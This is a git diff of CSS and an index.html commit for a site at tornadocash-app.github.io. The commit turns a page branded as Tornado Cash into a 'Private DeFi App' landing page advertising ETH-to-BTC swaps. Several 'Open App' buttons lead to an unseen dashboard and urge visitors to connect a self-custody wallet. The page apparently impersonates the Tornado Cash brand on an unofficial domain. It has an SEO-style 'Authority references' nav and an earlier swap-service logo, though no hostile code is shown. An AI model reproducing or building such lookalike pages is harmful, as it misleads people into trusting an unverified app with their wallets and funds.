+  background: rgba(255, 255, 255, .66);
+  color: var(--text);
+  font-size: .92rem;
+  font-weight: 700;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
+  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
+}
+
+.ghost:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .34);
+  background: var(--surface);
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  width: min(var(--max), 100%);
+  margin: 0 auto;
+  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  text-align: center;
+}
+
+.hero {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+h1 {
+  font-size: clamp(3rem, 7.4vw, 5rem);
+  line-height: 1;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.value {
+  max-width: 51ch;
+  margin-top: 15px;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.7vw, 1.18rem);
+}
+
+.value strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(580px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  background: var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: flex;
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  flex: 1 1 0;
+  min-width: 0;
+  padding: 14px 16px 15px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-muted);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 780;
+  letter-spacing: .08em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 32px;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 820;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  flex: 0 0 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
+  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .32);
+  background: var(--accent-soft);
+  transform: translateY(-1px);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 55px;
+  margin-top: 16px;
+  border-radius: 14px;
+  background: var(--accent);
+  color: #FFFFFF;
+  font-size: 1.06rem;
+  font-weight: 820;
+  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
+  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover {
+  background: var(--accent-hover);
+  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
+  transform: translateY(-1px);
+}
+
+.primary span {
+  margin-left: 8px;
+  font-size: 1.2em;
+  line-height: 1;
+}
+
+.footer {
+  padding: 12px 24px 24px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .86rem;
+  font-weight: 560;
+}
+
+@media (max-width: 700px) {
+  .topbar {
+    gap: 12px;
+    padding-top: 15px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand {
+    font-size: .98rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    padding-top: 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.54rem, 14vw, 3.35rem);
+  }
+
+  .value {
+    max-width: 31ch;
+    margin-top: 12px;
+    font-size: .99rem;
+  }
+
+  .app-card {
+    margin-top: 25px;
+    padding: 16px;
+    border-radius: 18px;
+  }
+
+  .route {
+    flex-direction: column;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 13px 14px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+    flex-basis: 40px;
+    margin: -1px 0;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .footer {
+    padding-bottom: 18px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+  }
+
+  .stage {
+    padding-top: 6px;
+  }
+
+  .app-card {
+    margin-top: 22px;
+  }
+
+  .footer {
+    padding-bottom: 14px;
+  }
+}



==== commit 94f22929: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,121 +3,459 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Tornado Cash App</title>
-  <meta name="description" content="Tornado Cash App is an informational entry page for the Tornado Cash protocol interface on Ethereum.">
+  <title>Tornado Cash - Private DeFi App</title>
+  <meta name="description" content="Tornado Cash puts private, wallet-controlled DeFi swaps in one app, with live route details, costs, assets, and safety checks before you sign.">
+  <meta name="theme-color" content="#0A0710">
   <link rel="canonical" href="https://tornadocash-app.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F4EF">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Tornado Cash App">
-  <meta property="og:description" content="Tornado Cash App is an informational entry page for the Tornado Cash protocol interface on Ethereum.">
-  <meta property="og:url" content="https://tornadocash-app.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Tornado Cash App">
-  <meta name="twitter:description" content="Tornado Cash App is an informational entry page for the Tornado Cash protocol interface on Ethereum.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://tornadocash-app.github.io/#website",
-        "url": "https://tornadocash-app.github.io/",
-        "name": "Tornado Cash App",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://tornadocash-app.github.io/#app",
-        "name": "Tornado Cash App",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://tornadocash-app.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://tornadocash-app.github.io/#organization",
-        "name": "Tornado Cash",
-        "url": "https://tornado.cash/",
-        "logo": "https://tornadocash-app.github.io/favicon.png"
-      }
-    ]
-  }
-  </script>
-
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Tornado Cash - Private DeFi App">
+  <meta property="og:description" content="Wallet-controlled DeFi swaps with route details, live costs, supported assets, and safety checks before you sign.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://tornadocash-app.github.io/">
+  <style>
+  :root{
+    --bg:#0A0710; --bg-2:#0E0A16;
+    --panel:rgba(255,255,255,.045); --panel-2:rgba(255,255,255,.072);
+    --text:#F4F1F7; --muted:#A89FB2; --quiet:#7B7287;
+    --line:rgba(255,255,255,.09); --line-2:rgba(255,255,255,.055);
+    --accent:#0EA56A; --accent-2:#0EA56A; --accent-ink:#0A7A4E; --accent-soft:rgba(14,165,106,.1);
+    --radius:22px; --radius-sm:14px;
+    --shadow:0 40px 90px -50px rgba(0,0,0,.9), 0 12px 30px -20px rgba(0,0,0,.7);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--text); font-family:var(--body); line-height:1.55;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--quiet)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- aurora texture ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(760px 520px at 50% -8%, rgba(14,165,106,.20), transparent 60%),
+      radial-gradient(680px 520px at 88% 8%, rgba(14,165,106,.12), transparent 62%),
+      radial-gradient(720px 560px at 6% 30%, rgba(14,165,106,.08), transparent 60%);
+  }
+  .bg .dots{
+    position:absolute; inset:0;
+    background-image:radial-gradient(rgba(255,255,255,.07) 1px, transparent 1.4px);
+    background-size:24px 24px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 6%, #000 42%, transparent 86%);
+            mask-image:radial-gradient(130% 90% at 50% 6%, #000 42%, transparent 86%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:22px;
+    width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px var(--line)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--text)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7.5vh,96px); padding-bottom:clamp(50px,7.5vh,96px)}
+  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,44px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; padding:7px 14px; border:1px solid var(--line);
+    border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600;
+    font-size:.74rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .h2{margin-top:18px; font-family:var(--ui); font-weight:700; color:var(--text); font-size:clamp(1.9rem,3.6vw,2.8rem); line-height:1.04; letter-spacing:-.025em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero (centered spotlight) ---------- */
+  .hero{text-align:center; padding-top:clamp(26px,5vh,64px); padding-bottom:clamp(20px,3vh,40px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{
+    margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--text);
+    font-size:clamp(3.1rem,7.4vw,5.6rem); line-height:.96; letter-spacing:-.035em; max-width:14ch;
+  }
+  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.24rem); line-height:1.58}
+  .deck strong{color:var(--text); font-weight:600}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:56px; padding:0 30px;
+    border-radius:15px; color:#fff; font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em;
+    background:linear-gradient(180deg, var(--accent), var(--accent-2));
+    box-shadow:0 20px 44px -22px rgba(14,165,106,.9), inset 0 1px 0 rgba(255,255,255,.25);
+    transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.06); box-shadow:0 26px 52px -22px rgba(14,165,106,1)}
+  .primary svg{width:17px; height:17px}
+  .ghost{
+    display:inline-flex; align-items:center; gap:8px; min-height:56px; padding:0 22px; border-radius:15px;
+    border:1px solid var(--line); background:var(--panel); color:var(--text);
+    font-family:var(--ui); font-weight:600; font-size:1rem; transition:border-color .16s ease, background .16s ease, transform .16s ease;
+  }
+  .ghost:hover{border-color:rgba(14,165,106,.5); background:var(--panel-2); transform:translateY(-1px)}
+  .ghost svg{width:15px; height:15px; color:var(--accent-ink)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:8px; padding:8px 15px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--muted)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+
+  /* ---------- horizontal route panel ---------- */
+  .route-panel{
+    width:min(100%,720px); margin:clamp(34px,5vh,52px) auto 0; padding:18px;
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow);
+    background:linear-gradient(180deg, var(--panel-2), var(--panel)); backdrop-filter:blur(16px); text-align:left;
+  }
+  .rp-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 14px}
+  .rp-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.74rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .route{display:grid; grid-template-columns:minmax(0,1fr) 50px minmax(0,1fr); align-items:center; gap:12px}
+  .leg{min-width:0; padding:15px 16px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
+  .leg .label{display:block; color:var(--quiet); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
+  .leg .chiprow{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:12px}
+  .tok{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--text)}
+  .tok img{width:26px; height:26px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .tok .cv{color:var(--quiet); font-size:.8em}
+  .ghostval{color:var(--quiet); font-size:.82rem}
+  .switch{
+    width:46px; height:46px; justify-self:center; border-radius:50%; border:1px solid var(--line);
+    background:linear-gradient(180deg, rgba(255,255,255,.08), rgba(255,255,255,.02)), #0F0A19;
+    color:var(--accent-ink); display:grid; place-items:center; transition:transform .25s ease, border-color .2s ease;
+  }
+  .switch svg{width:18px; height:18px}
+  .switch:hover{transform:rotate(180deg); border-color:rgba(14,165,106,.55)}
+  .rp-meta{display:flex; align-items:center; gap:8px; margin-top:10px; padding:11px 14px; border-radius:12px; background:var(--panel); color:var(--muted); font-size:.82rem}
+  .rp-meta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rp-cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:10px; min-height:52px; border-radius:14px; color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; background:linear-gradient(180deg, var(--accent), var(--accent-2)); box-shadow:0 16px 34px -20px rgba(14,165,106,.9); transition:transform .18s ease, filter .18s ease}
+  .rp-cta:hover{transform:translateY(-1px); filter:brightness(1.06)}
+  .rp-note{margin:11px 0 2px; text-align:center; color:var(--quiet); font-size:.78rem}
+
+  /* ---------- how it works (horizontal connector) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
+  .steps::before{content:""; position:absolute; top:23px; left:14%; right:14%; height:1px; background:linear-gradient(90deg, transparent, var(--line-strong, rgba(255,255,255,.12)), transparent)}
+  .step{text-align:center; padding:0 8px}
+  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--bg-2); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg)}
+  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--text); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
+
+  /* ---------- why (bento) ---------- */
+  .bento{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .tile{padding:24px 22px; border:1px solid var(--line); border-radius:18px; background:linear-gradient(180deg, var(--panel-2), var(--panel)); position:relative; overflow:hidden}
+  .tile::before{content:""; position:absolute; inset:0 0 auto; height:1px; background:linear-gradient(90deg, transparent, rgba(14,165,106,.5), transparent)}
+  .tile.wide{grid-column:span 3; display:grid; grid-template-columns:1.1fr 1fr; gap:22px; align-items:center}
+  .tile .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .tile .ico svg{width:21px; height:21px}
+  .tile h3{font-family:var(--ui); font-weight:600; font-size:1.16rem; color:var(--text); letter-spacing:-.01em}
+  .tile.wide h3{font-size:1.5rem}
+  .tile p{margin-top:9px; color:var(--muted); font-size:.95rem; line-height:1.6}
+  .tile .mini-route{border:1px solid var(--line); border-radius:14px; background:var(--panel); padding:16px; display:flex; align-items:center; justify-content:center; gap:12px; font-family:var(--ui); font-weight:600; color:var(--muted)}
+  .tile .mini-route img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .tile .mini-route .arr{color:var(--accent-ink)}
+
+  /* ---------- networks ---------- */
+  .nets{display:flex; flex-wrap:wrap; justify-content:center; gap:10px; max-width:760px; margin:0 auto}
+  .net{display:inline-flex; align-items:center; gap:9px; padding:11px 18px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.94rem; color:var(--text)}
+  .net .nd{width:9px; height:9px; border-radius:50%; background:var(--accent)}
+  .nets-foot{text-align:center; margin-top:22px}
+  .nets-foot a{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.96rem}
+  .nets-foot a:hover{text-decoration:underline}
+  .nets-foot svg{width:15px; height:15px}
+
+  /* ---------- FAQ (centered single column) ---------- */
+  .faq{max-width:760px; margin:0 auto}
+  .qa{padding:24px 4px; border-top:1px solid var(--line)}
+  .qa:first-child{border-top:none}
+  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.16rem; color:var(--text); letter-spacing:-.01em; display:flex; gap:12px}
+  .qa h3 .qn{color:var(--accent-ink); font-size:.92rem; font-weight:700; padding-top:3px}
+  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.98rem; line-height:1.65}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
+
+  /* ---------- explore ---------- */
+  .explore{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ex{display:flex; flex-direction:column; gap:7px; padding:22px; border:1px solid var(--line); border-radius:16px; background:var(--panel); transition:transform .16s ease, border-color .16s ease, background .16s ease}
+  .ex:hover{transform:translateY(-2px); border-color:rgba(14,165,106,.45); background:var(--panel-2)}
+  .ex .et{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--text)}
+  .ex .et svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .ex p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:28px; padding-bottom:36px; text-align:center; color:var(--quiet); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(14,165,106,0)} 100%{box-shadow:0 0 0 0 rgba(14,165,106,0)}}
+
+  @media (max-width:900px){
+    .nav{display:none}
+    .steps{grid-template-columns:1fr; gap:26px}
+    .steps::before{display:none}
+    .bento{grid-template-columns:1fr}
+    .tile.wide{grid-column:span 1; grid-template-columns:1fr}
+    .explore{grid-template-columns:1fr}
+  }
+  @media (max-width:560px){
+    .route{grid-template-columns:1fr; gap:9px}
+    .switch{transform:rotate(90deg)}
+    .switch:hover{transform:rotate(270deg)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="dashboard/" rel="noopener noreferrer" aria-label="Tornado Cash App home">
-      <img src="simpleswap.png" width="30" height="30" alt="">
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Tornado Cash</span>
     </a>
-
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/en/" target="_blank" rel="nofollow noopener noreferrer">Ethereum</a>
-      <a href="https://github.com/tornadocash" target="_blank" rel="nofollow noopener noreferrer">GitHub</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-
-    <span class="spacer" aria-hidden="true"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <section class="hero" aria-label="Tornado Cash App">
-      <h1>Tornado Cash App</h1>
-      <p class="value"><strong>Tornado Cash App</strong> is an informational entry page for the Tornado Cash protocol interface on Ethereum.</p>
-    </section>
-
-    <section class="app-card" aria-label="Protocol interface overview">
-      <div class="route">
-        <div class="leg">
-          <span class="label">Deposit</span>
-          <span class="chip">
-            <img src="btc.png" width="28" height="28" alt="">
-            <span>Asset</span>
-          </span>
-        </div>
-
-        <button class="switch" type="button" data-switch aria-label="Switch deposit and withdraw view">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-
-        <div class="leg">
-          <span class="label">Withdraw</span>
-          <span class="chip">
-            <img src="eth.png" width="28" height="28" alt="">
-            <span>Note</span>
-          </span>
-        </div>
-      </div>
-
-      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+  <main>
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Private DeFi Swap</span>
+      <h1>Tornado Cash</h1>
+      <p class="deck">Tornado Cash brings <a class="cite" href="https://tornado-web.cash/en/" rel="nofollow noopener noreferrer">decentralized privacy protocol</a> context into a <strong>non-custodial</strong> swap flow, so you can review assets, route, cost, and wallet safety before you sign.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">
+          Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">
+          How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+      <ul class="chips">
+        <li>Non-custodial</li>
+        <li>Wallet-native</li>
+        <li>Live route in app</li>
+        <li>No sign-up</li>
+      </ul>
+
+      <section class="route-panel" aria-label="Swap preview">
+        <div class="rp-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="route">
+          <div class="leg">
+            <span class="label">From</span>
+            <div class="chiprow">
+              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="ghostval">Amount in app</span>
+            </div>
+          </div>
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="label">To</span>
+            <div class="chiprow">
+              <button class="tok" type="button"><img src="btc.png" alt="BTC">BTC <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="ghostval">Live quote in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rp-meta">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, timing, and network costs are shown in the app.
+        </div>
+        <a class="rp-cta" href="dashboard/">Open App</a>
+        <p class="rp-note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>How it works</span>
+        <h2 class="h2">Use Tornado Cash in three wallet-first steps</h2>
+        <p>The flow keeps control with your wallet while the app surfaces the practical details that matter before any transaction: assets, chain, route, timing, and cost.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <div class="node">1</div>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect a <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">self-custody wallet</a>. You stay in control of keys and approvals.</p>
+        </div>
+        <div class="step">
+          <div class="node">2</div>
+          <h3>Choose route &amp; asset</h3>
+          <p>Pick the asset pair, review the source chain, and confirm that the live quote matches your intent before you continue.</p>
+        </div>
+        <div class="step">
+          <div class="node">3</div>
+          <h3>Review &amp; sign</h3>
+          <p>Check the final cost, time estimate, and destination details, then sign only the transaction you understand.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- WHY (bento) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>Why Tornado Cash</span>
+        <h2 class="h2">Privacy-aware DeFi without giving up custody</h2>
+      </div>
+      <div class="bento">
+        <div class="tile wide">
+          <div>
+            <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+            <h3>Built around self-custody</h3>
+            <p>Tornado Cash is framed for users who want wallet-controlled DeFi, not a custodial account. The app helps you inspect a swap path and sign from your own wallet while keeping public-chain privacy in view.</p>
+          </div>
+          <div class="mini-route">
+            <img src="eth.png" alt="ETH"><span class="arr">&rarr;</span><img src="btc.png" alt="BTC">
+          </div>
+        </div>
+        <div class="tile">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Chain and asset clarity</h3>
+          <p>See supported assets and networks before you act. Availability can change, so the app keeps live asset routing inside the dashboard.</p>
+        </div>
+        <div class="tile">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Live cost review</h3>
+          <p>Network fees, route impact, and timing are shown before signature, so you can compare the trade-off instead of guessing.</p>
+        </div>
+        <div class="tile">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-9-9M21 3l-9 9-3-3"/></svg></span>
+          <h3>Safety-first signing</h3>
+          <p>Use Tornado Cash only where lawful, verify every wallet prompt, and never treat privacy tooling as a substitute for compliance or source-of-funds records.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="networks">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>Assets &amp; chains</span>
+        <h2 class="h2">ETH, BTC routes, and EVM privacy context</h2>
+        <p>Tornado Cash is closely associated with <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a>, EVM networks, ETH, and token privacy research. This page previews ETH to BTC style swap routing; the dashboard shows the currently available chains and assets before you sign.</p>
+      </div>
+      <div class="nets">
+        <span class="net"><span class="nd"></span>Ethereum</span>
+        <span class="net"><span class="nd"></span>ETH</span>
+        <span class="net"><span class="nd"></span>BTC</span>
+        <span class="net"><span class="nd"></span>Wrapped BTC</span>
+        <span class="net"><span class="nd"></span>EVM Networks</span>
+        <span class="net"><span class="nd"></span>Wallet Swaps</span>
+        <span class="net"><span class="nd"></span>Live Quotes</span>
+      </div>
+      <div class="nets-foot">
+        <a href="supported-chains/">See all supported chains
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="faq">
